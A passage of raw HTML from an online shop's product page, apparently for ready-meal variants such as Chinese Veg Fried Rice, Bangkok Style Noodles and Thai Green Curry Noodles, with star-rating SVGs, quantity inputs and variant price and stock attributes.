<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="790"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chinese veg fried rice 370g"
                            data-vid="41741064863913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="0"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / chinese veg fried rice 370g"
                            data-vid="41741064863913"
                            data-price="487 "
                            data-cprice=""
                            data-iq="0"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Chinese Veg Fried Rice 370g
                      <span class="c_p-sku"></span>
                      <p class="custom-swatch-label-disabled"></p>
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="0"
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / bangkok style noodles 370g"
                            data-vid="41741064896681"
                            data-price="487 "
                            data-cprice=""
                            data-iq="989"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / bangkok style noodles 370g"
                            data-vid="41741064896681"
                            data-price="487 "
                            data-cprice=""
                            data-iq="989"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Bangkok Style Noodles 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="989"
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / thai green curry noodles 370g"
                            data-vid="41741064929449"
                            data-price="487 "
                            data-cprice=""
                            data-iq="935"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / thai green curry noodles 370g"
                            data-vid="41741064929449"
                            data-price="487 "
                            data-cprice=""
                            data-iq="935"
                          
                        
                      
                    >
                      Thai Green Curry Noodles 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
